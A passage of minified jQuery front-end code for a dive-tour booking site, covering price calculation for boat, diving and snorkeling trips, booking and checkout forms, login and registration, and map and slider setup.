tbody",e).html(htmlTable(r,s)),"&front_total="+s+"&front_boatPrice="+l+"&front_divingPrice="+n}function calculatePricesDiving(e){var t=lj("#Persons",e).val(),i=lj("#Days",e).val(),a=lj("#Dives",e).val(),o=lj("input[name=calculatePricePer]",e).val(),n=i,l=_ix(day_text,i),r=t,s=_ix(diver_text,t);"dives"===o?(n=a,l=_ix(dive_text,a)):"persons"===o&&(n=t,r=i);var u=price_single;1<n&&n<=3?u=price_2_3:3<n&&n<=6?u=price_4_6:7<=n&&(u=price_7_12);var c=n*r*u,d=[[diver_text[1],n+" "+l+" x "+r+" "+s+" x "+formatPrice(u)+" = "+formatPrice(c)]];return lj("#results table tbody",e).html(htmlTable(d,c)),"&front_total="+c+"&front_price="+u}function calculatePricesSnorkeling(e){var t=lj("#Days",e).val();void 0===t&&(t=1);var i=lj("#Adults",e).val(),a=lj("#Child",e).val(),o=lj("#Infants",e).val(),n=t;"persons"===lj("input[name=calculatePricePer]",e).val()&&(n=i);var l=price_single;1<n&&n<=3?l=price_2_3:3<n&&n<=6?l=price_4_6:7<=n&&(l=price_7_12);var r=l*t*i,s=parseFloat(l/2).toFixed(0),u=s*t*a,c=r+u,d=[[adult_text[1]+' <small>"'+adult_text[2]+'"</small>',t+" "+_ix(day_text,t)+" x "+i+" "+_ix(adult_text,i)+" x "+formatPrice(l)+" = "+formatPrice(r)]];return 0<a&&d.push([child_text[1]+' <small>"'+child_text[2]+'"</small>',t+" "+_ix(day_text,t)+" x "+a+" "+_ix(child_text,a)+" x "+formatPrice(s)+" = "+formatPrice(u)]),0<o&&d.push([inf_text[1]+' <small>"'+inf_text[2]+'"</small>',t+" "+_ix(day_text,t)+" x "+o+" "+_ix(inf_text,o)+" x "+formatPrice(0)+" = "+formatPrice(0)]),lj("#results table tbody",e).html(htmlTable(d,c)),"&front_total="+c+"&front_price="+l}function htmlTable(e,t){for(var i="",a=0,o=0;o<e.length;o++)i+='<tr><th style="width: 40%">'+e[o][0]+'</th><th class="text-right">'+e[o][1]+"</th></tr>";if(0<ik_discount?(i+='<tr><th></th><th class="text-right">'+SubTotal_text+" "+formatPrice(t)+"</th></tr>",a=parseFloat(t*(ik_discount/100)).toFixed(2),i+='<tr><th></th><th class="text-primary text-right">'+discount_text+" ("+ik_discount+"%) "+formatPrice(a)+"</th></tr>",i+='<tr><th></th><th class="text-right text-uppercase text-warning h4">'+total_text+" "+formatPrice((t-a).toFixed(2))+"</th></tr>"):i+='<tr><th></th><th class="text-right text-uppercase text-warning h4">'+total_text+" "+formatPrice(t)+"</th></tr>",0!==Deposit){var n='<span class="text-warning">'+formatPrice(parseFloat((t-a)*(Deposit/100)).toFixed(2))+"</span>";i+='<tr><th></th><th class="text-right text-success">'+Deposit+"% ("+n+") "+DepositText+"</th></tr>"}return i}function formatPrice(e){return e*=Rate,parseFloat(e).toFixed(2)+Symbol}function ToursInitCalculation(a){var o=void 0;lj("form.ik_tour_calculation_form").change(function(e){e.preventDefault();var t=lj(this),i=lj("input[name=type]",t).val();if(!1===validateBookingDate(t))return!1;if("boat"===i){if(!1===ikValidateDiversOnBoat(t))return!1;o=calculatePricesBoat(t)}else"diving"===i?o=calculatePricesDiving(t):"snorkeling"===i?o=calculatePricesSnorkeling(t):"course"===i&&(o=calculatePricesCourse(t))}),lj("form.ik_tour_calculation_form").submit(function(e){e.preventDefault();var i=lj(this);if("boat"===lj("input[name=type]",i).val()&&!1===ikValidateDiversOnBoat(i))return!1;if(!1===validateBookingDate(i))return!1;var t=lj(this).serialize()+o;return jQuery.ajax({url:ajaxurl,type:"POST",data:t,beforeSend:function(){ikLoading(1)},complete:function(){ikLoading(0)},error:function(e){console.log(e)},success:function(t){if(1===t.success){updateCartCount(t.cartCount,t.cartTooltip);var e="new"===a;swal({title:t.title,text:t.result,type:"success",showCancelButton:e,confirmButtonText:t.checkout,cancelButtonText:t.continueBooking,closeOnConfirm:!1,closeOnCancel:!0}).then(function(e){e.value?window.location=t.url:(i.trigger("reset"),lj("#results",i).fadeOut())})}else ikShowMsg(0,t.title,t.result)}}),!1}),lj(".ik_EditBooking").click(function(e){e.preventDefault();var t=lj(this).data("id");jQuery.ajax({url:ajaxurl,type:"POST",data:"action=ik_EditBooking_form&booking_id="+t+"&url="+window.location.href,beforeSend:function(){ikLoading(1)},complete:function(){ikLoading(0)},error:function(e){console.log(e)},success:function(e){1===e.success?(lj("#EditBooking .modal-dialog").html(e.result),lj("#EditBooking").modal("show"),init_date(),ToursInitCalculation("edit"),lj("form.ik_tour_calculation_form").trigger("change")):ikShowMsg(0,e.title,e.result)}})}),lj(".ik_CancelBooking").click(function(e){e.preventDefault();var t=lj(this).data("id");swal({title:"Cancel Booking",text:"Are You Sure You Want To Cancel This Booking?",showCancelButton:!0,confirmButtonText:"Yes, Cancel Booking",cancelButtonText:"No, Ignore",closeOnConfirm:!1,closeOnCancel:!0},function(e){e&&jQuery.ajax({url:ajaxurl,type:"POST",data:"action=ik_CancelBooking&booking_id="+t,beforeSend:function(){ikLoading(1)},complete:function(){ikLoading(0)},error:function(e){console.log(e)},success:function(e){1===e.success?(ikShowMsg(1,e.title,e.result),setTimeout(function(){window.location=e.url},3e3)):ikShowMsg(0,e.title,e.result)}})})})}var lj=jQuery.noConflict();lj.fn.serializeObject=function(){var e,t;return e=this.serializeArray(),t={},lj.each(e,function(){var e;e=null!=this.value?this.value:"",null!=t[this.name]?(t[this.name].push||(t[this.name]=[t[this.name]]),t[this.name].push(e)):t[this.name]=e}),t},document.addEventListener("DOMContentLoaded",function(){window.matchMedia("( max-width: 991px )").matches&&jQuery(".ikMainMenu").goto_menu({resizeWidth:"991",initiallyVisible:!1,animSpeed:"fast",easingEffect:"linear"});var n=function(e,t){var i=0<arguments.length&&void 0!==e&&e,a=1<arguments.length&&void 0!==t&&t,o=jQuery("#scroll-to-top");o&&(1==a&&jQuery(o).on("click",function(){return jQuery("html, body").animate({scrollTop:0},300)}),1==i&&(200<jQuery(window).scrollTop()?jQuery(o).addClass("visible"):jQuery(o).removeClass("visible")))};window.addEventListener("load",function(){var e,t,i,a,o;e=document.getElementById("theme-search-btn"),t=document.getElementById("theme-search-form"),i=document.getElementById("theme-search-form-overlay"),a=function(){t.classList.remove("dialog-open"),t.classList.add("dialog-close")},e&&t&&i&&(e.addEventListener("click",function(){t.classList.add("dialog-open"),t.classList.remove("dialog-close"),window.matchMedia("screen and ( min-width: 992px )").matches&&t.getElementsByTagName("input")[0].focus()}),i.addEventListener("click",function(){a()}),document.body.addEventListener("keyup",function(e){27===e.keyCode&&a()}),window.matchMedia("screen and ( max-width: 600px )").matches&&window.addEventListener("scroll",function(){46<(void 0!==window.pageYOffset?window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop)?document.body.classList.add("document-scrolled"):document.body.classList.remove("document-scrolled")})),(o=document.getElementById("preloader"))&&o.classList.remove("loading"),function(){var e=document.getElementsByClassName("mega-menu-row"),t=window.matchMedia("( min-width: 992px )").matches;if(e||t)for(var i=e.length,a=0;a<i;a++){var o=e[a].getElementsByClassName("mega-menu-col").length,n=e[a].previousElementSibling.getBoundingClientRect(),l=document.body.clientWidth-n.right,r=e[a].parentNode,s="";switch(o){case 1:s=250<=l?"submega-in-left":"submega-in-right",r.classList.add("mega-1-col",s);break;case 2:s=450<=l?"submega-in-left":"submega-in-right",r.classList.add("mega-2-col",s);break;case 3:s=725<=l?"submega-in-left":"submega-in-right",r.classList.add("mega-3-col",s);break;default:r.classList.add("mega-standard")}}}();n(!1,!0)}),window.addEventListener("scroll",function(){!function(){if(window.matchMedia("( min-width: 992px )").matches){var e=document.getElementById("page-header-parallax");if(e){var t="0% -"+window.pageYOffset/e.getAttribute("data-speed")+"px";e.style.backgroundPosition=t}}}();n(!0,!1)})}),lj(document).ready(function(){lj("img.ik-lazy").lazyload(),lj("img.ik_lazy_scroll").lazyload({threshold:100}),lj("img.ik-lazy-sporty").lazyload({event:"sporty"}),lj(window).bind("load",function(){setTimeout(function(){lj("img.ik-lazy-sporty").trigger("sporty")},7e3)}),lj(window).load(function(){lj("#ik_loading").hide()}),lj("a.scroll_to").click(function(e){e.preventDefault();var t=lj(this).attr("href");return lj("html, body").animate({scrollTop:lj(t).offset().top-60},1e3),!1}),lj(document).scroll(function(){ik_book_now_scroll()}),lj(document).resize(function(){ik_book_now_scroll()}),init_date(),ik_phone_validate_init(),ik_map_init(),lj(document).on("focus , change","#phone",function(){var e=lj(this).parent().parent();e.removeClass("has-warning"),lj("#phone-error",e).remove()}),lj(".IkCurrencyMenuHeader ul li a.currency_link").click(function(e){e.preventDefault(),window.location=lj(this).data("url")})}),lj(document).ready(function(){lj("#ik_show_map").click(function(e){if(e.preventDefault(),lj(".ik_overlay").show(),lj(this).hasClass("Script_Loaded_ik"))lj(".ik_map_modal").modal("show"),lj(".ik_overlay").hide();else{lj.getScript("https://maps.googleapis.com/maps/api/js?key=AIzaSyDEJbyXDrcDNkWjOCq-IB6rUYCFMYYapCo").done(function(){lj("#ik_show_map").addClass("Script_Loaded_ik"),lj(".ik_map_modal").modal("show");var e=document.getElementById("ik_Site_map"),t=new google.maps.LatLng(mapLat,mapLng),i={center:t,zoom:14},a=new google.maps.Map(e,i);new google.maps.Marker({position:t,animation:google.maps.Animation.BOUNCE}).setMap(a),lj(".ik_overlay").hide(),setTimeout(function(){google.maps.event.trigger(a,"resize"),a.setCenter(t)},1e3)})}})}),lj(document).ready(function(){lj("#contactForm").submit(function(e){e.preventDefault();if(ik_validate_form(lj(this),{name:{required:!0,minlength:3},email:{required:!0,email:!0},message:{required:!0,minlength:50}}),lj(this).valid()){var t=lj(this).serialize()+"&action=ik_ajax_contact_form";jQuery.ajax({url:ajaxurl,type:"POST",data:t,beforeSend:function(){ikLoading(1)},success:function(e){ikLoading(0),1==e.success?(ikShowMsg(1,e.title,e.result),setTimeout(function(){window.location=window.location.href},3e3)):ikShowMsg(0,e.title,e.result)}})}})}),lj(document).ready(function(){lj("#RegisterDivingClub #isNewList").change(function(){lj("#RegisterDivingClub").validate().destroy(),lj(this).is(":checked")?(lj("#RegisterDivingClub #list").fadeOut(),lj("#RegisterDivingClub #newList").fadeIn()):(lj("#RegisterDivingClub #newList").fadeOut(),lj("#RegisterDivingClub #list").fadeIn())}),lj("#RegisterDivingClub").submit(function(e){e.preventDefault(),lj(this).validate().destroy();var t={email:{required:!0,email:!0}};if(lj("#isNewList",this).is(":checked")&&(t={email:{required:!0,email:!0},newList:{required:!0,minlength:3}}),lj(this).validate({rules:t}),lj(this).valid()){var i=lj(this).serialize();jQuery.ajax({url:ajaxurl,type:"POST",data:i,beforeSend:function(){ikLoading(1)},complete:function(){ikLoading(0)},error:function(e){console.log(e)},success:function(e){1==e.success?(ikShowMsg(1,e.title,e.result),setTimeout(function(){window.location=window.location.href},5e3)):ikShowMsg(0,e.title,e.result)}})}return!1})}),lj(document).ready(function(){ToursInitCalculation("new")}),lj(document).ready(function(){if(0<lj("#hero-slider").length)tns({container:"#hero-slider",loop:!0,items:1,speed:600,mouseDrag:!0,nav:!1,autoHeight:!0,controls:!0,mode:"gallery"});if(0<lj("#tour-3-slider").length){tns({container:"#tour-3-slider",loop:!1,items:3,gutter:1,mouseDrag:!0,nav:!0,arrowKeys:!0,autoHeight:!0,controls:!1,responsive:{240:{items:1},768:{items:2,controls:!0,nav:!1},992:{items:3,controls:!0}}});lj("#tour-3-slider").photoSwipe(".tour-3-slide-item",{bgOpacity:.9,shareEl:!1})}if(0<lj(".tour-nav").length){var e=function(){if(!window.matchMedia("( max-width: 991px )").matches){var e=void 0!==window.pageYOffset?window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop,t=document.getElementById("tour-nav");t.getBoundingClientRect().top;0<=s?s-l-e<=0?t.classList.add("active"):t.classList.remove("active"):e+l-(Math.abs(u)-Math.abs(s))<=0?t.classList.remove("active"):t.classList.add("active");var i=document.getElementsByClassName("tour-section"),a=i.length,o=void 0;for(o=0;o<a;o++)if(i[o].getBoundingClientRect().top-l-r<=0){var n=document.querySelector(".tour-nav a.active");void 0!==n&&null!=n&&document.querySelector(".tour-nav a.active").classList.remove("active"),document.getElementsByClassName("tour-nav-item")[o].classList.add("active")}}},l=0,r=70;lj(".tour-nav").on("click","a",function(e){e.preventDefault();var t=lj(this).attr("href");return lj("html, body").stop().animate({scrollTop:lj(t).offset().top-r-l},500),!1});var s=document.getElementById("tour-nav").getBoundingClientRect().top,u=void 0!==window.pageYOffset?window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop;setTimeout(e(),500),document.addEventListener("scroll",e)}}),lj(document).ready(function(){lj("form.ikCheckoutForm").submit(function(e){e.preventDefault();var t=lj(this);if(0<lj("#phone",t).length&&!1===ik_validate_phone_input(t))return!1;var i={};if(i=0<lj("#f_name",t).length?{f_name:{required:!0,minlength:3},l_name:{required:!0,minlength:3},email:{required:!0,email:!0},confirm_email:{equalTo:"#email"},tel:{required:!0,minlength:9},pick_up:{required:!0,minlength:3},terms2:{required:!0}}:{pick_up:{required:!0,minlength:3},terms2:{required:!0}},t.validate({rules:i}),t.valid()){var a="";0<lj("#phone",t).length&&(a=lj("#phone",t).intlTelInput("getNumber"));var o=t.serialize()+"&phone="+a;jQuery.ajax({url:ajaxurl,type:"POST",data:o,beforeSend:function(){ikLoading(1)},complete:function(){},error:function(e){console.log(e),ikShowMsg(0,"Error","Something went wrong please try again after few minutes")},success:function(e){1===e.success?(ikLoading(0),ikShowMsg(1,e.title,e.result),setTimeout(function(){window.location=e.url},3e3)):2===e.success?(setTimeout(function(){ikLoading(0)},4e3),makePayment(e.payment_session)):3===e.success?(ikLoading(0),ikShowMsg(0,e.title,e.result),setTimeout(function(){lj(".ik_login_modal").modal("show")},3e3)):(ikLoading(0),ikShowMsg(0,e.title,e.result),setTimeout(function(){window.location=window.location.href},3e3))}})}return!1})}),lj(document).ready(function(){lj("#MakeDepositPayment").submit(function(e){e.preventDefault();var t=lj(this).serialize()+"&action=ikodax_make_deposit";return lj.ajax({url:ajaxurl,type:"POST",data:t,beforeSend:function(){ikLoading(1)},complete:function(){},error:function(e){console.log(e),ikShowMsg(0,"Error","Something went wrong please try again after few minutes")},success:function(e){1===e.success?(setTimeout(function(){ikLoading(0)},4e3),makePayment(e.payment_session)):(ikLoading(0),ikShowMsg(0,e.title,e.result),setTimeout(function(){window.location=window.location.href},3e3))}}),!1})}),lj(document).ready(function(){lj(".ik_ProfileEditFrom").submit(function(e){e.preventDefault();var t=lj(this);if(lj(this).validate({rules:{f_name:{required:!0,minlength:3},l_name:{required:!0,minlength:3}}}),0<lj("#phone",t).length&&!1===ik_validate_phone_input(t))return!1;if(t.valid()){var i="";0<lj("#phone",t).length&&(i=lj("#phone",t).intlTelInput("getNumber"));var a=t.serialize()+"&phone="+i;jQuery.ajax({url:ajaxurl,type:"POST",data:a,beforeSend:function(){ikLoading(1)},complete:function(){ikLoading(0)},error:function(e){console.log(e)},success:function(e){1===e.success?ikShowMsg(1,e.title,e.result):ikShowMsg(0,e.title,e.result),setTimeout(function(){window.location=window.location.href},3e3)}})}return!1}),lj("#pass",".ik_ChangePassword").keyup(function(){ikValidatePassword(lj(this).val())}),lj(".ik_ChangePassword").submit(function(e){e.preventDefault();var t=lj(this);if(!1===ikValidatePassword(lj("#pass",t).val()))return lj("#pswd_info").show(),!1;if(lj(this).validate({rules:{c_password:{required:!0},pass:{required:!0},pass2:{equalTo:"#pass"}}}),lj(this).valid()){var i=lj(this).serialize();lj.ajax({url:ajaxurl,type:"POST",data:i,beforeSend:function(){ikLoading(1)},complete:function(){ikLoading(0)},error:function(e){console.log(e)},success:function(e){return 1===e.success?(ikShowMsg(1,e.title,e.result),setTimeout(function(){window.location=window.location.href},5e3)):(ikShowMsg(0,e.title,e.result),lj(".alert",t).show().html(e.result)),!1}})}return!1})}),lj(document).ready(function(){lj(".ik_login_ajax_form, .ik_register_form_ajax, .ik_forgetPassword_ajax_form").change(function(){lj(".alert",this).hide()}),lj(".ik_login_ajax_form").submit(function(e){e.preventDefault(),e.stopImmediatePropagation();var t=lj("#user",this).val(),i=lj("#pass",this).val(),a=lj(this).data("error");if(!t||!i||t.length<3||i.length<3)return lj(".alert",this).show().html(a),!1;var o=lj(this).serialize()+"&action=ik_login_form_ajax";return lj.ajax({url:ajaxurl,type:"POST",data:o,beforeSend:function(){ikLoading(1)},complete:function(){ikLoading(0)},error:function(e){console.log(e)},success:function(e){return 1===e.success?(ikShowMsg(1,e.title,e.result),setTimeout(function(){window.location=e.url},3e3)):(ikShowMsg(0,e.title,e.result),lj(".alert",".ik_login_ajax_form").show().html(e.result)),!1}}),!1}),lj("#pass",".ik_register_form_ajax").keyup(function(){ikValidatePassword(lj(this).val())}),lj(".ik_register_form_ajax").submit(function(e){e.preventDefault();var t=lj(this);if(!1===ikValidatePassword(lj("#pass",t).val()))return lj("#pswd_info").show(),!1;if(lj(this).validate({ignore:".ignore",rules:{f_name:{required:!0,minlength:3},l_name:{required:!0,minlength:3},email:{required:!0,email:!0},pass:{required:!0,minlength:8},"g-recaptcha-response":{required:!0}}}),lj(this).valid()){var i=lj(this).serialize()+"&action=ik_register_form_ajax";lj.ajax({url:ajaxurl,type:"POST",data:i,beforeSend:function(){ikLoading(1)},complete:function(){ikLoading(0)},error:function(e){console.log(e)},success:function(e){return 1===e.success?(ikShowMsg(1,e.title,e.result),setTimeout(function(){window.location=e.url},5e3)):(ikShowMsg(0,e.title,e.result),lj(".alert",t).show().html(e.result)),!1}})}return!1}),lj(".ik_register_form_ajax, .ik_forgetPassword_ajax_form").on("change click",".login_wrapper",function(){""!==lj("#g-recaptcha-response").val()&&lj('label[for="g-recaptcha-response"]').empty().hide()}),lj(".ik_forgetPassword_ajax_form").submit(function(e){e.preventDefault();var t=lj(this);if(lj(this).validate({ignore:".ignore",rules:{email:{required:!0,email:!0},"g-recaptcha-response":{required:!0}}}),lj(this).valid()){var i=lj(this).serialize()+"&action=ik_forgetPassword_ajax_form";lj.ajax({url:ajaxurl,type:"POST",data:i,beforeSend:function(){ikLoading(1)},complete:function(){ikLoading(0)},error:function(e){console.log(e)},success:function(e){return 1===e.success?(ikShowMsg(1,e.title,e.result),setTimeout(function(){window.location=e.url},5e3)):(ikShowMsg(0,e.title,e.result),lj(".alert",t).show().html(e.result)),!1}})}return!1}),lj(".validate_password").keyup(function(){ikValidatePassword(lj(this).val())}).focus(function(){lj("#pswd_info").show()}).blur(function(){lj("#pswd_info").hide()}),lj(".ik_resetPassword_ajax_form").submit(function(e){e.preventDefault();var t=lj(this);if(!1===ikValidatePassword(lj("#pass",t).val()))return lj("#pswd_info").show(),!1;if(lj(this).validate({ignore:".ignore",rules:{pass:{required:!0},pass2:{equalTo:"#pass"},"g-recaptcha-response":{required:!0}}}),lj(this).valid()){var i=lj(this).serialize()+"&action=ik_resetPassword_ajax_form";lj.ajax({url:ajaxurl,type:"POST",data:i,beforeSend:function(){ikLoading(1)},complete:function(){ikLoading(0)},error:function(e){console.log(e)},success:function(e){return 1===e.success?(ikShowMsg(1,e.title,e.result),setTimeout(function(){window.location=e.url},5e3)):(ikShowMsg(0,e.title,e.result),lj(".alert",t).show().html(e.result)),!1}})}return!1})}),lj(document).ready(function(){lj("#hotel_booking_form").submit(function(e){e.preventDefault();if(ik_validate_form(lj(this),{full_name:{required:!0,minlength:3},email:{required:!0,email:!0},arrival_date:{required:!0,date:!0},departure_date:{required:!0,date:!0}}),lj(this).valid()){var t=lj(this).serialize();jQuery.ajax({url:ajaxurl,type:"POST",data:t,beforeSend:function(){ikLoading(1)},success:function(e){ikLoading(0),1==e.success?(lj("#hotel_booking_form .form_body").hide(),lj("#hotel_booking_form .alert").removeClass("hidden"),lj("#hotel_booking_form .alert .text-center").text(e.result),ikShowSuccessButtonMsg(e.title,e.result)):ikShowMsg(0,e.title,e.result)}})}})});
//# sourceMappingURL=custom.js.map